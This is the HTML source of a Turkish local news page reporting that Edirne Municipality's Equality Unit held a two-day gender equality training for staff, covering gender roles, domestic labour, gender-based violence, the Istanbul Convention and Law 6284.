

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html
body_size: 19323
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla belediye personeline &#039;Toplumsal Cinsiyet Eşitliği Eğitimi”" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ" />
<meta property="og:description" content="Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla belediye personeline &#039;Toplumsal Cinsiyet Eşitliği Eğitimi”" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/08/ysJCLnk34arj0lbVnSzoBuN35RmbnkfHJpr1yshl.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ" />
<meta name="twitter:description" content="Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla belediye personeline “Toplumsal Cinsiyet Eşitliği Eğitimi” verildi. Her müdürlüğü temsilen 1 kadın, 1 erkek personelin katıldığı eğitimde katılımcılar birçok konuda bilgilendirildi." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/08/ysJCLnk34arj0lbVnSzoBuN35RmbnkfHJpr1yshl.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/16318">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/08/ysJCLnk34arj0lbVnSzoBuN35RmbnkfHJpr1yshl.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla belediye personeline &#039;Toplumsal Cinsiyet Eşitliği Eğitimi”">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '16318',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>18°</span></div>
              <small class="hs-wt-desc">parçalı bulutlu</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fotograf-sansurune-sert-tepki-h24224.html" title="BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ"  class="hs-lm-title">BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kesanin-kurtulusunun-103-yil-donumu-kutlandi-h24223.html" title="KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI"  class="hs-lm-title">KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ihalelerde-4-isletme-mevcut-sahiplerinde-kaldi-h24222.html" title="İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI"  class="hs-lm-title">İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-konsolosluklari-schengen-vizesinde-rette-sifira-yaklasiyor-h24221.html" title="EDİRNE KONSOLOSLUKLARI SCHENGEN VİZESİNDE “RETTE SIFIR”A YAKLAŞIYOR"  class="hs-lm-title">EDİRNE KONSOLOSLUKLARI SCHENGEN VİZESİNDE “RETTE SIFIR”A YAKLAŞIYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnede-safak-baskini-h24220.html" title="EDİRNE’DE ŞAFAK BASKINI"  class="hs-lm-title">EDİRNE’DE ŞAFAK BASKINI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/her-cocuk-esit-ve-guvenli-bir-yasam-surunceye-kadar-mucadelemiz-h24219.html" title="“HER ÇOCUK EŞİT VE GÜVENLİ BİR YAŞAM SÜRÜNCEYE KADAR MÜCADELEMİZ SÜRECEK”"  class="hs-lm-title">“HER ÇOCUK EŞİT VE GÜVENLİ BİR YAŞAM SÜRÜNCEYE KADAR MÜCADELEMİZ...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ilk-60-dakika-hayati-onem-tasiyor-h24218.html" title="İLK 60 DAKİKA HAYATİ ÖNEM TAŞIYOR"  class="hs-lm-title">İLK 60 DAKİKA HAYATİ ÖNEM TAŞIYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/cocuklar-calistirilmak-icin-degil-korunmak-icin-var-h24217.html" title="“ÇOCUKLAR ÇALIŞTIRILMAK İÇİN DEĞİL, KORUNMAK İÇİN VAR”"  class="hs-lm-title">“ÇOCUKLAR ÇALIŞTIRILMAK İÇİN DEĞİL, KORUNMAK İÇİN VAR”</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/mericin-kurtulusunun-103-yili-coskuyla-kutlandi-h24216.html" title="MERİÇ’İN KURTULUŞUNUN 103. YILI COŞKUYLA KUTLANDI"  class="hs-lm-title">MERİÇ’İN KURTULUŞUNUN 103. YILI COŞKUYLA KUTLANDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/belediyeden-anlamli-proje-h24215.html" title="BELEDİYEDEN ANLAMLI PROJE"  class="hs-lm-title">BELEDİYEDEN ANLAMLI PROJE</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-minus"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">10.904</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">5.542,50</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">42,38</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">55,51</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">48,97</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24224" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fotograf-sansurune-sert-tepki-h24224.html" title="BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24223" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/kesanin-kurtulusunun-103-yil-donumu-kutlandi-h24223.html" title="KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24222" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ihalelerde-4-isletme-mevcut-sahiplerinde-kaldi-h24222.html" title="İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24221" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-konsolosluklari-schengen-vizesinde-rette-sifira-yaklasiyor-h24221.html" title="EDİRNE KONSOLOSLUKLARI SCHENGEN VİZESİNDE “RETTE SIFIR”A YAKLAŞIYOR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNE KONSOLOSLUKLARI SCHENGEN VİZESİNDE “RETTE SIFIR”A YAKLAŞIYOR"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24220" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnede-safak-baskini-h24220.html" title="EDİRNE’DE ŞAFAK BASKINI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNE’DE ŞAFAK BASKINI"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24224" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fotograf-sansurune-sert-tepki-h24224.html" title="BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ" target="_blank">BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ</h3>
          <p class="lead hs-head-font">Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla belediye personeline “Toplumsal Cinsiyet Eşitliği Eğitimi” verildi. Her müdürlüğü temsilen 1 kadın, 1 erkek personelin katıldığı eğitimde katılımcılar birçok konuda bilgilendirildi.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-16318">
  <article id="haber-16318" class="clearfix">

    
          <header style="display:none">
        <h1>EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ</h1>
        <p>Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla belediye personeline “Toplumsal Cinsiyet Eşitliği Eğitimi” verildi. Her müdürlüğü temsilen 1 kadın, 1 erkek personelin katıldığı eğitimde katılımcılar birçok konuda bilgilendirildi.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2023-08-24 06:00:00">24 Ağustos 2023 Perşembe 06:00</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/08/ysJCLnk34arj0lbVnSzoBuN35RmbnkfHJpr1yshl.jpg" alt="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ" title="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-16318"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(16318)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(16318)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(16318)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p><img class="detayFoto" src="http://www.vatandasgazetesi.com.tr/images/upload/wZbtRNgUtVreNd8PhTx3IRIcvJbvYg8Uxj74qOX1.jpg" /></p>

<p><span><span><span style="font-family:Arial,sans-serif"><span style="font-size:small">Her fırsatta kadın-erkek eşitliğine vurgu yapan Edirne Belediye Başkanı Recep Gürkan’ın talimatıyla Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü bünyesinde Eşitlik Birimi kurulmuştu. Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla Atatürk Kültür Merkezi ve Belediye Konservatuarı’nda Toplumsal Cinsiyet Eşitliği konusunda eğitim gerçekleştirildi. Uzman Eğitmen Esra Varhan tarafından verilen eğitimlere Edirne Belediyesi’nde istihdam eden hem kadın hem de erkek personel katıldı. </span></span></span></span></p>

<p><span><span><span style="font-family:Arial,sans-serif"><span style="font-size:small">Uzman Eğitmen Esra Varhan, katılımcılara Toplumsal Cinsiyet Kavramları, Toplumsal Cinsiyet Rolleri, Kalıp Yargıları, Toplumsal Cinsiyet Farkındalığı, Toplumsal Cinsiyete Dayalı Eşitsizlik ve Ayrımcılık, Görünmeyen Emek: Cinsiyete Dayalı İşbölümü ve Ev içi Emek konularında çok önemli bilgiler verdi.</span></span></span></span></p>

<p><span><span><span style="font-family:Arial,sans-serif"><span style="font-size:small">Eğitimin ikinci gününde ise Yerel Yönetimler ve Toplumsal Cinsiyet Eşitliği, Belediyelerden İyi Örnekler, Edirne Belediyesi’nden Deneyim Paylaşımı, Toplumsal Cinsiyete Dayalı Şiddet konularına değinilerek, İstanbul Sözleşmesi ve 6284 sayılı kanun konuşuldu.</span></span></span></span></p>

<p><span><span><span style="font-family:Arial,sans-serif"><span style="font-size:small">Oldukça verimli bir eğitim olduğunu belirten personel, kendilerine bu eğitim imkânını sunan Edirne Belediye Başkanı Recep Gürkan’a teşekkürlerini iletti.</span></span></span></span></p>

<p><span><span style="font-family:Arial,sans-serif"><span style="font-size:small"><strong>Haber Merkezi</strong></span></span></span></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
